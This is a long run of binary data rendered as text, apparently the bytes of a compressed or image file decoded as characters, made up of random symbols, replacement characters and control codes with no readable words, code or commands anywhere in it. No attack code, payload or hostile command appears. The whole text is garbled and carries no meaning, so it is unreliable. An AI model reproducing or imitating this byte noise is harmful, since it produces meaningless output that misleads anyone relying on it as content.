`;���`��������Ǉ�4ŕ��������XH�� +��
��3�L��.�,3�<���P������e����`zx'�x��R� �r�N��SZ� ���8q�����n�o��l��
�"91�L�̄$�$�`�Ǆ�g���$#��`"��D@��@�mPLqE>�c�!BA^Tdfu���	\��O��w"y\�>��g�2a`�
D1d�84�D�L| a�L��(����*��2�._������|r0��
Bi �@��b�� 3�!�vf�E	30�D�)5T����K�R3��R�D�
Q�$�P&ꇉ@�zS��\��0Ǭdu�[�jW��U�a�-��),ֱ��,2�Y��D&R�ie�#IH��Czt�D������JW(��������P ���P�*��*��
��* s�.����+cY���.�-@Q�(6�v��SK�����m���g$c�Ĩ�3�Ɍfb����B�p&��
��
"������H@>Pot#J{�ӄP�:P�Z;b�5YeG;��6��$�d�42�C�e|��.��:�Z�u�@0�3���H|3~ g5R�"o&��}��;��*|��`]�0" �F���%���s��
(�Ex1�z<�\��2�˚� �����ȑ�*=�IN2ޒ�GÍe��A������P���7կ}J��\Ўc�G�B���.,�~A��Ǩ�A��{ ����4f 01�A��f��I�@
$|��`�p�A�P�?��	�� �"y�\a�����!3�!En8��uj-!��U�Q@�Ѕ���O.OD���
t��rEV�Y/ �j��3"��]|��8e J���B�兏���	32�M�d�9O�t��E�1q�v��K^�Gy��t��3z���HR0R8�u�1p(�GY�F��m���q����@�@?D�� ��e��2��фj~"�` ��<�f]��P�>��z�p$~P�2�nF��;6�R�`��!��шqMȁ%�P	@4�!�\ ,���RZ�F��Q&1O,�8����lp�(���fo{��j�0��IE�
�8�&2Q�P���������?�QVń�&EU�f"�D��0�I�B�m�(�$�aP�%�<�+���9Ĉ[�W���.|� �Bb��Z�Z9�-k���-"���
t�����){��4q �0�f;;�v��*j6i7�Z��+�B�p�8N.tt���#�11�m!��$|�1�)�b���:r��idP@&�A"C[b��Pח��
�P@ b��E�^�]��88oyUc��;��N� ��_ַ3-�L��h~.K��X��$��6�ZN���М� hp��/j�:w�cC'� ���(���\�6� �0��u�-��X#�(F��$����p�r��b��9���w�`F�W!1Lt�&��,�a�� �<���o��jrD�� U>�i0C+0�
>b��A��E�L��2���o0�V���"=�IS��rUhO�L'd3@H^�%>A�"�w�E<}ÿ���|��Nȅ�$N1�z��R�(����+\�8�⋜�E.2�;��s�>m�� �@c��m<V{cE .x 8!���C�F��έ�<4��:�� ��0�C �ޠ3BC4V@�x�!0�7��b�\���K��j���`sF�(.<|	3��L�<������@,�`�p(���G��,����N��
� �@\Nd���`7�N u �gE��r�d�F"P��Ch!,Zl��0i�������:��,�����I ��b؁�!G��~�~@�a�t@���$�p��$�$ ;0\ }f����������l��Ǫ�LR�0A�� ���|0������.�� �'@@�ث��>�|�%J���O�~/�d�X`k�ϑf iO�1�t��zO�1�|���J��@X db���&^-���&K^n���!�v�_\A�<���o@,!��`F�4!��׀��p��.F
T 8&	tk0
#<C� %�m �d #2 �1���� �ܒ !� �
��M�c�� �ϑh�E#A4������+�r�C�p@�R���l�C<tиx�3\�� $�( ,�@p�Æ���� �����	@�=6��Rk,�F`l��>A2�	� �A�u���DFh� x���,�DP�X$,� DF��n�
Q6	��aȈJ ���C���**6�f�V:8�gD �.������a��(%� �,�����}<O�,�L%��(��ޠ*!NF�$B�\`	�8g�je9�&�@B�6������בA4X t"���*�
b3�
tCQ(�j��%&�����&l���$�ݢ(n-(R�tm�r�\"�Z l�	F���0�+0r�0�������������%���l2dn )6�&9�Z�0��<t�1�� ~��� �!)����S�\ �8 +!��+n��+۫p�;�C�6	�I��R� 	�`��>��	�`,�a�d=���13��� ��rd��� N ��t��	��*���>��
�
GdF4�u.��D$̡X��Ԫ�:��뚄��1��NIS_ ���&�A�c\E�^pʞg�� N��" }x�f�6RS�l;��PPE���<��ޠ=��`-�`-��Z��F���$~�li�l�t�W����	�H�4Y��<A��qA����e_�e!T'<���@/�U�QVgs�d���Y"C?T �`��(L�bK�*�$#kE�"�`T�rml4"]`*AG+a��T3�H��XkwN@��jE2�@���� C&X@T��'���Z�%� ��c � V�e���ϔ?��; M�m�R� j�,�O��+�-'N-/n�6#�NW�^Fb�~������ >���t`P���4u��[a#�SqJ��m�7J�J@t��-,h�� ��haȢX�`XA�u����YS���ZD����$ځ����I���![����A4����!�<~`���j*�{�职 ��sj _�,�|J�&H�l𐊩*�,O�����ޠT����BP��`8薼ҬD�c?�u�"�@� B�Bh{vpB��!4� �@�����䚠������g���XgVhJzψmV���.�'�c쨎�E$I��X��vT "�g4�O_��(���V+m���ވjG2jc��zB
����1��0� ���o��ϒ�d��'��)� M�A��"�<��ro�g��℠fʆ�}���+-���|p3���-QO�mU,H`���p���w��,���!���Wx�uSdT��Ty#~_ � � >gA����a�A���!A��s�a�0�Z�s�p 6]�#��48�4JH#(�@�@@xQ�����U�A @�~ �`�kE��,�f��$(�������;1!�@�"P&PR�;{����椄����j�j�< ���.T@~�����,i��mWNl�����؈yVet��o�����8�X'�Z'B����t"��z-[���{�}��4!��� �j'�S�؎��I�xS����I��X "�tY�$�a�	��	���O��꘎ザ�b����#p� ��t�(�����ͷ��Ā�� a
�4�)0� !N�$Z���r�Թ~y�t�P5)IW3|0��#3�Cݖ�3�	��,.`�w�Po�.��6�������U��ǜ�	�����
�� x�
.�3\�7�
�
���i��:��b���Ԍ�"�*$�U95�IN�~��Q	�#�\�AWX�	�ဝ, &$A	�$�Wj�� ��G��͈z��G��_=/�~�(�ޠ��������"v\����r�?��}���W����X�����ׂ�m)t"^���GJDrB�]�'��	�g�Ͽ`F!�.��i�.��4{$G�.�8��Rk�`F�*!� �A�Q�W�,Z[m{	D/��-( ��]�*y��g4��;�1�� �8�K� 	�.��`!0��hx���ʗ�ແPN(eR�ru�����R00.{�<L���<ܻ3Ԧ/Zw� ���������.Â�!��a
<[�����s����Y8�ĔأC"L�3�F*L���!��X^�Vddݡ�B-� x� ~��~u @�� �ᡥ�� ���	6�\ϋ�`��Ȼ ��#��dQ	���,@e�e�_e��l����0!Q�j�j��B���A
�l���Rc�J%��ao��� �Ϯ�����\��X����ň(h j P��֐���A��T��L���.��� ���o�.�.�.nk Nc6e.:�+��/H��xԳ�_��|��a}�Q�r`�&�����vG����פh�o�$s{2��/�c��� 3� �1��� ���P0 �D�A�����$, 
)x�(	  �Xlä*+:r���8���$��pV�\!�J�m�ڴ� ���
L���$�PN=���'&�d��߹~��C��?.�(@e�o��９���K����wJ�	t����#��n��k�3?�d�!�6^t�JІ8��ɔ��8fc�HF���:�h�[�
��kZ���[�pO���.�qྜྷ �M��AOǈ�1h�`�p[�����0f�dJ�]RI�����%��)�ӧ%I� ���(��'�����4�"���P�G#�8ˍ��r8|����
'�F��AiA@�CX��3�?"�2@h���
h���+��
�@b�_����_R�
 �+:@5�9P��_HQA1҈�q̀�\pQ>�0#����:?�`�v�C���A�q��b��9@�h>���v���sA{��G<�h\�Ēf:)h|�@v���(�p���;�������O	@ ��	\�j� �8�g��Q� *�g� 	Gp�<��ȕp�d�h\�$E$�@�!�PD.E��ېCX$A@!Р"&�[�"S�0QE � �+���G �D0�.�ԑE2̈́S�PA�$�QI]��DE[I����MBuAV[u��L��ݜ� j�AN[/��\uݵ>�ʎ;x��XbI=����,A�DE5�T_]u�h��h^�Yi�a �k��mOLG��c�gD��a �"\h�����P�w3�`��Ib�x��z�M>y|��w9|���$���]4����|�Q���6�Ӡ�8Dh���	�!�[�`GT�Pu�M0�+)}Je�-�(#��}�x�Z$rP�âG��Fn��WX"G���S"���9�T�O�R��1!����0 ����	p����0�?,�K8��:��RU�\UѪ����t�/�*R)*V��U��Q{�@��-E��n���h������\�X CnB!�xO6��AD@���Cn�@� ;XH���D#T�b��e�<a���0愥dL(X��~�t�OPR?��~,*:XY�`��r�c�6Ù\c��jw��;,�K0
�`:,�m��1Qӆ$7��	N/��^�����M�C*��� l������t����7r��p� �A3Eph���@4��S ��Nw�`3���Oz��N��Bt�+��.�>(����(�9	�La��g+b��0!;�x�f7;
�C���di����	W��⠂_=*XɋR�Tļ�����9���2��*$�%�^
Ә2�eYL�6"��4�*��2��Fl�,P,+ȪX��,�S1p�]ib��Ja�T�'�@Y{RA���ł�dE@�� �
,�  �6D"R�& C��%h�o��@E}�q\	�a��Ŗ|�i�L��0 �d��e�XY��q�2��fe���TY ���i,`a�G
^��,r��p�:r�;Dew�F
 �{� ^�F	��D�����[��ԭ�u�a�֡	��n�P�͸�3��v�^��k�A9~P������h4�!_r0�t��IM�
�h0Ew�P��_��w�C��D������NE�� F�p�~�"����t�sA	+(�Aeg;
ɘ��u��A���V+�A��U��R�R�{^�t��逵��J=ηS���rP��\���C���~�a��I��P�>u��v�A.~1Z���Q^����P15`�'�q�
�j)� qJ \���@� "e�(�JEW��
}�(|��Y������p���D	���$�A�rME��,��oH�(� >Lb�%N����`؇Elbf��!S�Y/[YhS�s�	�!��LI~�2(P��Qx��Xz���v�	8�mI�= �w��
P ^Ȁ.{A7R@�%,a�`.7��^�C1�A�k����صA�1^�$b.]���С$/��I��_�&,��|c����v�1N�lͼ� �.dAB
H��;��0��Y�X���|@St���8]"Z��{�!�P�;r�,�azBc,c���_�&�,֖��У��g�\��3�5�(``~v(���Q̪d\@҈� �2�aK�E�4.�
,c�� .��~����'I]� ����aP�R����F�.L~K�������x�DP��g@�8Ń>�;�a���NW5X�UB�0y���
3	N�ӫ#� �IW\Ʌ.'Ȑ^&P�"��
(b!!D�/.�5lH��iN��.����81Ba�æpn��52�eH��x����V3��s��� QS z	V1hCc\WI�P#5�t/@]?X�&��/X P v�q�t0r5 �$wr#���5P[� d'_�q�u��c߀s�$&Ԥ78P�s��"��EW�#$�NK��$	�` ]�+�a�1
��
�8[�� ^.�9 �Tvg�viGc.�_Rq�9�X�y�� Q�ue/0��(X�s�x%Cz�(��HzH0�g����8z��x�苍'I��g|6���3��|���W�b|\Z�B�r<�r,|,�b,i C[�p Y�����-��j�l��"	X�	�1.��hdV&1�p`�a5l�؀imTm�"@�G�3�!X�o�de�2T��� �_k���[��[} �f`�*����@�*51�A����uPq�1�P �Q W0���n�g�QrP��$WI��U�%�k�U�6�� _� �Mb�ք�iXMO�#P��] 	�� Q�O'$�m��syNz�1:�#N[8bN���T��M��0� 	U�ig_��P� g{4+H��� e�d��5�e� �x�9n���Q���)��暮i�I+������y�%tP��3�׃��ı;��Ah�)*t<X�"Ų'�,=�R�U1T��.�`WY-��~E$.E��0=�����k�@͐�����/'q-�rY�i�81;ac�K�VGp3p�!6@5� \�@G����@Px{�5�&,K�� �r�W ��R�`5o���;%J�5�� ��ĩ�CJ�E�%O����0i�1����]�y;�P����`����St�P,�!%��t�c��Qa���챗|ٗ[嗀���
m� y@w����g���P��3P#܅{sǙ�8+>5e@(�gF5T6': g {�	z�;s暰ٛ�*z0"�"���)e���R�`��(J�%@���J��� L�I�"(50UUeB׈<��Q��,�&�<a�� i�ᢎ��DTXPt  �����
PE�`�`
p.��E� �I�-�l�2��F3Y�#Q*ňu�_��1��e 
XA��$P���I&
Q�/P[�K`5A�̠�t	C�4D��	'��'�~	~P�,��+۲+k��	+J}��r`F�Uh�C;�B�%^��> �u��� ���8�7X�h��V7��	=����U��q,��ts�N�t�� u���`+��uZa�4
,&y�/cU�"7��#0����x�J{�wK�y ���=䨋˸��#2?PA��j��$�W��ʛ�+�H"
���0q 	@���z�֜��;_�A�@|",ʃ��'��-����2jS��.���s�� h|�9� �	��N =���;��Ү��H�.�Z�qDl`�[ T:�]����vw�@Za����=xKD@-��%/����P������� L�$\��o�[z v�p�NH�3l�I��6:_�ö7�p3�Bե{#}Ҧ]��f�t��y��@��nۦ@Ǘ��`<t�"ƶ��
��|��P��j�;�Ի\_�hq`���(tj�[�����w|Ǡ��Mp���k���z�ڛ�u���R�Z��#��"&$
\�h�Уx�2����A>|r��{�BV,��(*�CK��p I ����j�y�����opu�	|�>Q�IW�{��0	��Dٮ�4��;Y3� �EP(`M�&9 _�4L�:�6�Ij�kq2H�j�(�BP�4�p
� OS�+�֒���0W@мP�M�kм`�W����-�M��u {V��L�=�>!�6sP�0L� �@� ���6� @�!bcM�aq �tC�tϑ"f���SaC��m�a tI�`�f�ԡ`
= u�4��N#��c�)U�P�Uo�hh KqP�b uR'=��}L�u�ǎ"�P�b��[�> ��פ닏�(���� �py��{e0���O��7"�,�H`ȃLȱ*{u�%$
�� j�j�As�ɞ<}_�hh ��c,"�'x�,t�(�i���F��j��L���0��XP
 C�k<p�����{����
���JYpPG��=l(r(�_ �"!: kbN_��
��k�2lы�7Q,�pz����;�2CS�4�pD0��D��n��&w!���0
�����N�b�.D� L0��]�Z��E�%[���  #�^�ġ�T
�6�2�Y{�`��J�f�tc��j�����M��"]�
����	_�Q�:S`�I����U;�S�_McE������h ՟c�Q��x=�t��j��R����`QARQ���/�:�&Yv(`XAz�h�׳�N� jRf���)��$`�n��=�@¢B*b�%�#��}ڞ|+��%q�,}��=R���z���2���~C���Z�E`����M ��W���=�k��,�Dmx�FA����c������S�i,M�Nv�`��$ν��AP[X9P	 Mbn��y�Pw�@)\�::��3K�*K#���Q�45��OF�P�>� �0h7i- AA[O��,N�5�OI����� ��'�� PO� U:L��Q@�.�7�`�9�H�?]��39�8J,�#Ƀ��@��f��~�9S�B� sh>���֔�;onXEQRA�@��O�~���x��v��9l�,(��z�.zr�>�>��zPa\�?��O��(z
�c���f�?p��@e���)��P�h�ِ���%b�%x��b����h�,�P��"i�m�$)��,,�����~��f��j��;�40����I`܇%1H1Y��#�n@�2���2sncL�pU)�&�H ��9p�r�W��^���.�=��cgѝ�>z$|)AO�+Px��s�����k�2K0�1�����r� hT�u�d��V�^&6̵�Ti�F(���C��]�~��E�X�c����C܈�mG|�']�r�@�x..8�#ʡ���# 0	WC�]7�2��d�*4�<Y�dǝ�2�e@4�MwmF�3Ѣe���)��8����q���M��vō�@n��->jh��s�#6J�v�FM��;vS�͛?~����S��M������ğ:�������s��@\`?�ꩇ9,٠�'ܠ$~�Ϣ�8��e*��]�ɰ�2:<�W�;(XƐ/�C.j���pځK� ��HT�a| |�a�H!e�*-`4*{��z���?.��R�8��T�7 �8��M;��S�4�O?M ��$� ĄAFd�I� 	}�@}cR�d�MoX��zkG���1ǜNE�TR�y+�Sq�F�!H �.�s�iK� V��oVZ	�nα��s^x�:?r
I�>���D)%fr�oX��n���>҃�����A����w��� =�A�K�hC�"�@�J\������+��*�a��7��r�b�Ĺ+��\H��B�-�0,ql0Ĕ.$	�)�h@���y3��le�/+ʹ�B�D>Xk�%�Ǟu�@o�V�Í���j߆�ո�a��j�!:�6�(��@mE��.��҃��xx�E����v1e����v�#@�	D��W�]9�\��E?���&�~>\P�s���?4��,\�zV�b Qd�c���
T4n�cr�b��@�暃�C����?Pa�,�$��-�$�?�D��<��N7��O?-�4�x��7�؄&A�,M"	I'�?P@'-��i�9.f�r�
U���vs@��U#�A�h�5 �t��BF�v��/H;P��t#\@u�t� #89�H
�T��B�Jfr�p��=d�%��hI
,B�<�� ��$�6�����ȣ"6؂��0��@�H��2/:L]�o��Y�-|��丱 �`.� #�32}�F0E� �uaf4�gr��)H���34t!]��($QE$�XC�@�!.X��x#��U��Z�r\�p!l� ~���`�&��y<n{v�C��y��)f۰�#T�B,
��9 E*�f8��͊d.qb9�A�i��E' ED�%��I@�'0�T�x�
��]8�����9	3@�D*a	y�A��D
���T������y�M�Ó�0>�
8x��>�a����6��Ҵ���S�P	��6xK9r�]�ʨG=*].��E�X�8h��r�C |i@��<�*bGuNԏ(�D?x�;��=�V�!E��n��-����s}�$P l`�+�U�P�GZ�8�A?\�AE*1�#�Ѳ3H�� y��,0#Y�+�HՍo��B∗'�cV��r$��a@89�)9�@��@f3�L"s�ȠM�g83d�9%��0���@����U����$����� ��V� ��&��g�c�'<�i�(���a3<��E 4T|���p��\@s�x��,`ɅhE�D:���q���@4�atx�"M E(���Xf�'^B=`�=�
/��@�G ��I_h)(��OiK�qD���Q	i`� �B����ۓ�rJҚ��Qp&;��t��&X��h���]jR~���oؠ.?�R�\�8�9��S[#����S}�/?�_"��~ A�04,B��u(G�s�>�P%�H��N-mŤ[�JA�B�M��@u�U�j���
w��TP`:.�cd����^��T��J�c-��,�mW\�q����8�!cxT[ ��>1���?p��3 ���2�Dng�����4���.v!7y����A)���FV#�p`�5�u��3��+�@��(b�&zӶ��(�t{�仝���;�م@T�2�t"��M~�Q�E���2`��ex�2�1H8V���@���!&J%���#�]8��b��0=�AU����s:�h��0�U�L@�gY��(�y�}2i���Ϧ�S�#���`��ki+6��2OyMNp��*��c���s���TS�y7R�*�#������B�����>��@}�Ax��6 [$����d+u�T�p�ˇ��7�����>�1DI�iq�D�(�O�`�d!q^b�?� 6-�ь5�n�X�@g�Q��đ��� ׆���1����$7�~�n�ᬑ�t�c�c�?pi>b��DX�<�E��<��P#ZY���X��q�sR���h�
�!�8��8��8f������@��&>(�������A�`�<��A������(B�R8�C¦{:��W@��9,�1���3�2RP�#�>���Z����3� 2P$CZ�-��;��#����p�XH�VP�M83�c;��N)�œ�@DD��Dԕr �z�	�� x���� �Ȳ��A';�<��xАOHp�6|�0�������4���ړE�Kvᅾj�r�y�E���H �X�(��y؀9kb Q��g�C����~P47��(#O@6�*��p|#�X�;�h�t��' ��i�-���.�B���sC�Ej$̰��+�1Y9"#�M��!h�6�P�"p@�-0f���V��ZI`� #H� Rp������@a���E)Ag�8�II�t8���j���D�a����Ax�0�D�Ы聗¥�#LB���#��#.؂P\���1���(�"�!K"�'4 I+au�;Dh 2�:tK1 5�ȸ�,Q����G��G��Mx�>��K�*���B\�cH�ȁ�|�C�6�:Z�X��o���'0�͋��IF��t��wH0���L��4R��N��w�w行 ������ x��y�Hؽtɗ'��63�o�F��yh��AıZ |�4�Fm��nԂ��3��>��R�j���C���1�1x�/��DʌE�$����2��2R��>H�7H�XЀ:��M� #�H��>��.���Y��
��C��E`�<I�������r���ɔ�8�˹��Ɂ���R���9�,�����4��0�|J��J�[�')�ұ�2�*���1�����,d�@�q���D�pG��.0�a�`��9�G��A�L���h��pD ԃ�Lٴ�ɜ�]�^i*I��Y����<���(Ё_X���i����г�uZ>X� 0ErPUU�4wxE�ۖn�n0|衊X"tam����&��:`�����^ԉcX	(r�o�+�ЅC���s(�%�~�FH�#�D6�T��4�#?q�$� (�(0倇 �
(HbC��ER�K��P!�~��X��1Ѐ��)�&h�"
�
~�<�%F��(-8HC")R�wx`JQM���&�zQ�8%&͂��I!��~���%�\ʝ%����"��ȸ���&m�ۙOZ�%�R�*d��3�?�,L�Ĺ�/�8���D�.�2���@>��MP���
P�����:�,���S>�( �)@���=�\ED�RQD��,-J�x��GЁ~0.��2X��]�2�������,ҫ� XUr���ˡm�Y�f�oh�Z���������� T��_�M�`nʀ(��`��F.�s��w��~(Mt(��C2˪>��ƌ��*�F͠���*�rO	� .x�xEt��4�x}���k���(���5�MH,H�u�7�C[ � �3p�@��7��
U�=�؎=��u.{��|����P�1��I�T��=��I���@���Q���ڝ�Q�A���!Z�})��$�?�}��q�-H �R�����ڕ#��P ���h���$�25$6��$؄.0�?�����6n��ҟ�T̿��7ܟr�A&dדM�TTB��\I��rm�u'�X�Ӎ�t��bUW�4��np�����@	x��	�h�md��p;X,���O�h(�_�F��2`h�l�����`�%#3�e��@*9{�:B� X�a.�x��h_�)��|Ռ�����$L2�.0�>�<$��i�Xp�1h�y��L�X����@(����:�)�.h��ٗ�ZHafٖuY���8^ѵ)�Q`��!��� ��؀��ꭈ8�18�#N��i&�nR#(�
�R��,��,N��:.���$(㘚�1�8$�0�G�;��:.Q�2�����*�4[��9�k ��J� `�w�kf��DD�4DLT�BɓY�vЋ�`i
�dv�,�U4kj��E�N�M\��s��Z��s �(�V�i� �i`;���>����e88�J@"F++x� ����~�f��˪�o��P�8<�k;�is�?�%��Ԙo�Q�����}5$v&��(옄���ZxK2K[h�CBh��L���9�"H���A���.cg� a��hR8a�f�!P�陬/��\�!��{�V���9b���֊�/-�7�j��'��8���\.��~���\�d�Ne�g�T�
HJ�$��麜�$��&�#��&��$�K-�����f�" <H;�6F�`���;F4.�G��80��Gh H�K�6�(s뿍k�sh���8�B?��6�*�P<�V���ˤD�A�!�_��M�th��T� v�x�dm�d�vݹZ	o�U/ 嗨�y�Ui��y�����ЏkItу�X^7p�>����o0������~�����f��k'�떪�0�B\;� �-t��'���M��Ջoȁ'H���������,A�c0�M�<��F�X��13�u���؍=��)S.c��P�#K"��	�8�����َ�I��pU�,ir��Q�K��G"�d͑0��wv���a �ȅ�r�1��T�$O�#a�v��h������r!��/�P ��5q�CF�c���S��P4~>@���.P����G6����>�۸��?�s^�A��(tCV<�DDG_D� �Y��C��i +���ʇ�j��{��0m�:ZU/�d�n�n�u�,�Ϧhi�;ঌ��he�(
((��( ���Ŋ�c��@8��58��X� �h'Zj_fk�v�-�o�����8��WD���r���*@��f�����O4`�E�tΒ ��ĎM�w�> �1��/�JiP�H+F%�I�0	G]@�(q���dH��c��h	`3dI�CN�d�r�J.]�T�r�[l	P4j�6l�YO]���"=Z��9$��B}��gҪH��s�Ύ��>=N�u�G���ZF(V��>���W1R�J�%fߌ|�f�n0�x��F�����U4��"5`@�
(`��c4�ѤF� p� 8  (P�� �A|��N��"I��4��.,L�ٍ��S$\X��w��C&�����؅�����ׯ��H�!�:��ǈ�ܻ9~�+�����	��N #H�8�<�G��3ςz��t<�;��8�a 䐳���s�zH������7�x��;�̷�;D��b��#GM4ȌCޱ�6}��bW��F%nD ����p
Z����L�T����9A�#a?$���k�٦'Z��sB	���D8:��_�9���  
�?��#(<����50@D��馛��)1��2���P�1X2�.S�FL���Xl�H"0�pBG8�$ADl�* ۅ
](�,D�et)}�H�4M(�R"1��R�)�O���fAخ:-:�T�����U^�Y�/\O���9��A�2s�Qh��EZԀ�n`��%��`��Sb�ţ��)�Ú_@R$�d�g�\�ͧ�G��pC�"[r܊�����$X pCI/�pаTKԀo?=@2"��-��y'�x�g^zk��ޏM�_������(:��_�������AA�/\������ ���IN9#����,n�N7��8߅� )���ߏ�Ȁ$����Iɢ-����R�|�����/��1MP�,��1�����٦�3��fx橡8��p <:��g�%@�:T�(��D>��� ¤ۿ����? �������bC���`�.�5Y�J;�0�&�Ќ6��(�� f9Ё����,�c=+#R Ia	�� $$� M����+&3ɖ�lR�QР'�����E/z�!^ii��Ŏ|��P����b`��Q�!�Da`XP���'�� ����d��#a��;�3�C�P���4�M�Fs�C�e p虔`��9aho�Nln�ޘ  x�: HL�7oy�(�)$�, [�(Y��mi{���� �2M�A֓� |���9�a�������a x��D;�A�j��#�@��
\�(U�P >d9̙E�k��>G#od���`ׄ�1!a��t~&I��?����AwS�#����kH`�G.�8����;��4�5y"�p�^���B��>�X����r��R_8~0O� ~����~���J�z��
@S�|��x@kl�	�Ue5Z!��jFP�A*i!Xb�#LxBfJ�+$`.0-�<B&c�!�lx��D\<��Mr2
^(�#: łr1��"6��u�(�B�B�`ǻra�e�쨢X����֣�%i�P0'2 *��PE�0�p�`�;j[�v}ldt�#*츘�yb_��
����4�\-T�P��!6��l.y�78!h�ڍv9I�]b6��Bc���@�9=�����l��%-�֞[ʡ�r�e���� �-hC0s��r��8@f~���}�Bv��'쐃	O8��؀�Q<�r)�8=�r �D&
�Zt���F��Bx��>� vs#p���DANR�ѣTb�ݔ�@2-laH�-�0N�� �t6�я�I!}���7g�����G��(|��0�(HU�5��L�q��~��f:�,Mu0� P�XĂ<�� n �.��h &J�L���!"`1*��,HC� ��f9"d��Z�2��>���J׺j�8��:��*b��5���j1�҆�ZZԑ�"	Ў��}H
\���(to+�>�b��E��
Z`�A�`�Gr;29���m���.��_���h��?h&4�A�S�  42?@���M\7���M�K�Y{��%/T��ha [��u��W* <@;}ky�&��w��8h+��9́��  R&3!��,��` �E� QLcKH8�ק!

d�9Lg9͙�g�Ŝkg7ΡYp�t�C��˄6X���D��$�A��vǈT��g
K���%,S�W�0�e0�4N�2󟷧�r��q�3<0�D�#r\H�D��v� 9�����)P�
3�h@���R�N �$��3>8|�B�0�`�4h��P��� �,���*�Z��.d�!s�,�u�5�k��-�����R6���
O�˴	� >E�˻�	BżQj��\�����a�5`���VU�	`\��[�V��`���4JB� ��e<��P�hL\?��Ȇti��t\Ω�l��$M��&����nx ˅l�ʌ�x +���Hx�|͒�����<T��	uE���	�
�@9X���O8��fUS5Y���g��g�������G7Ŋ��X�$���H� �A>�@�/��:��� Ԓ�A XI�C\ �,L���SŖ�:Ё?�B��C������}O�M~�}�t�0�  ���C9���@���I� ���!l�UP�OfȊ�!�� �� (�� �!4�� B<�� =Ԁl
@F4 F�_@�խ�F?�?�C|�I�����mK��_��B+(����**`G�! �W��G�C����C�CG��T���?̻4BX`|��Ղ�t b ͑a�CQ��`��R�Q� |���q�ʹ"9J�D@�E�( !�`�wXRm@!DR�r��\�&�@T��&�	
��#�\��x`��ypa�x!��б�����I�z୘�
�H�1S L���9xCf��?�E�dH����;���0cg�]"��7�k��	$�/��1��?I@�3�CED$Y�B� 
d��1���YT�<�� 4Т-��H��������$@0���Yy��;���!����AN9F8�<�Ԛ�C]lF���A�i�B<"Pa�$��N�!�XNALA^U%��A��>6�@rh@$s��;����DC:�<B��(�@�H�įiN��$؂W�Fr$I�(H*�?dI��0�)� >hQp��2�4\�������ţ��Vi�j���Q�̤��R��pA��Ĵ`���ͼ$��wD��Z�e�ɆZ^RY�%U�J� `�Ǚ@�a����  ���w��,�y��}}!���{ ]c ��/� l@�
��9����PJ��<(HXP� 0� ����C:��YJƀ�uD:�f�>xû T�9/���]|�!�p�/D���%Ā�Cr)>�Lt>Z4
�@)vY�"��bwz��
����C��~������y�4RJ��\���g�,��A��zM��&PTi�B3B,�@�"8!���}_�A��@��lF�[]�+,H3X���#d�ҋ<d�ۋN�U�$��� 娎z$�z�Fy�T���-@�8�Sp�9@����`_<ri�j���QFR*��y9�kŁ!8�
�i@)�� �`��l�%�r�W��%���Va$a���H�S� )�ȉ��� ���}	�|՗zd�{�M.��.�G� �a�f�A\�
$�P��l8�O��tZ���ћ�C۽�9Ђ�<�G���Jz�9\��AYA�0���ȀmZ�� 	��Gp��.�
��?��Z0�ﰃt\�`��uYx�-�b�I��a�Æ�0��9�k0��D��<A|�3�����}�i�B�1�)$,�.�Mxͧ%��=�A�,h3�,!A��k�c�i�ʶ,��li���D��P$�G�.e�����#�����M���9�xD�*�2��8�j	�T�öem�.Cc���ƅG��.|mN��V�B�ق��F�%b���9�S�$��g��h@�� !��w���*�	!�B�چаe̆&" �$4�[�� �y�Ov(�vhn!pn�fy�ja�M+��b�G�������A�!Lu�
:x�i���j�J���8��f
�@A$� \p�:5/P��	�Z���\GA5����3pC'8H�4�d��#\���dTj�@�,HX ;�A�k��������Zy����x�9���20:��	C��3�Y� �&���nF�hp^t �4�A	]�&t K��Kc�|,g�dB ,�wA����$$Ԭ��< ����<�(u�zD���*1_	�N���RC?H�Fj�ׁuX��X3��A�k����amIZLEKF�/l@�B)T0������������P�q�-ReR�c� N�Y|�āc��Al�`��l�A�L{�v!(�p�	"�J��J� 0�	AzM�vd���M�җ!�r�-���b�@���0���MPK��9����n�Ȥ+,CֽY��1W���7p�@ =I�0��	g���$��A@���S|P�6�B�|��̎�η8s4��l�.�Xt�n?�B���2<Y�BT��tA�/}0��IK�Cy��2���J� A<�}�ى�C��6J�)�H8@�i@?:|�1�
�J�jG"�@,��}_N+�@O��F� ����/�"u�?¯=��*�T�(E�,�VSq\�����ZgqT$��u���P��,@[o��u>�h��1������1T���1R��a\;���@Fż��&`�~FG�G��)p�vg'�@!X"�%z� ��LMm$P��ضb��] ����_��)kv`@��nۼ�{�W�?��� 0��@9���� ��C- ��oc�C�78� �A$ސȻ��;�Pm�7����M��z{//��x�ޘ��p���[�xD�<�?�gU�#`��j��4ɤÇ�j��B0��睱�^�;��9�`�[�61�\ �mB3t�.�
x dU�k�x��'9!��A8y8J9�Q�!�ŀK<��y9R+�h �����lж�N,���[��U�7��侤5\��F�T<AZ�@��ŒB�2���L�GTB�������?�P�8��c��˽��)a���e�`�rg{6vlF3��&|Mwa�#RhA3$B�lB+$(J�(,@��b�C����~o{�)�zpf-��7�/�tW;��@�r�(���s8�@�=��8���C�$�~����8w�Ʌ���h�O�n|�@ �����%D��O;D���c�bE	%��Ŭ��?���[�燿����7�_�i��̐9��LO3<yRH�%@Q�J�p�� G�\� �޽��.G�P�����ɏo\0��q#~�('b@����;�؀ �� �D<�a�$ؘ1�m*����XL�"�!�%.�(R�L)�A�=Z�1���P}!�?u���7�2�~tJ�n��?R��v�1C�� @�B*�q�w��J;-�g�^=u�_�߽��z�g7���?鱿�� ~����Ѥ~�2˰�@���E��ࡃA1� ,��쌪��x�	Cx8̐Cx�G�v�Ba�-�g.<�d R`<�
��FP�	 ��͒��f7��Bn���7*��R�,�xc�-7�.�����1����M0!�B �SN9)$G��=����?���	��h�O>���=�Pǟ�I�p�a� �Aǡa�Q酠�z"�r��! �J�w�9���,�HT��$��&b�9!���n����^ch��H���"�
(�w�a`t�q�8X���Y������uq�I���J^4���H'p^x�srx!�tЊ+tF(�����t B.�@����S��k�Iل
S�A�Ű����Ǯ������\@A�"��b���.�4�V�Qe�e��pӍ�ޠ���;��kE��@��믟���C�
